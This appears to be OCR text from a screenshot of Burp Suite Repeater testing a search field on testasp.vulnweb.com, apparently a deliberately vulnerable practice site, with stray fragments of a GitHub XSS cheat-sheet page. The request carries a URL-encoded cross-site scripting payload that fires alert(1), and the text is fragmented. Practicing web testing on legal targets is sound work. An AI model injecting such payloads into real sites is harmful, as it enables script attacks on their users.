 Applications
Places
burpsuite
Wed 12:07
1
Trash
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Target: http://testasp.vulnweb.com
Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3cbody%20oninput%3djavascript%3aalert(1)%3e%3cinpu
t%20autofocus%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=
8 Connection: close
9 Cookie: ASPSESSIONIDSSRDQDSR=
GGNDCPDCNFLNEMLNGGOBNGIH
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Wed, 07 Jul 2021 16:01:45 GMT
7 Connection: close
8 Content-Length: 3940
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transi
12 <html>
<!-- InstanceBegin template="/Templates/MainTempl
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/h
18 <!-- InstanceBeginEditable name="head" --><!--
19 <link href="styles.css" rel="stylesheet" type=
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10
23 <tr bgcolor="#008F00">
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done
4,136 bytes | 162 millis
9 Cookie: ASPSESSIONIDSSRDQDSR=GGNDCPDCNFLNEMLNGGOBNGIH
10 Upgrade-Insecure-Requests: 1
11
Search...
0 matches
132 of 208
-sheet/ · GitHub - Mozilla Firefox
f188f8
ter Zaid's Linkedin Kali Docs
pets.
Star 28 Fork 20
Download ZIP
Raw
ontype="statusline#http://google.com" xlink:hre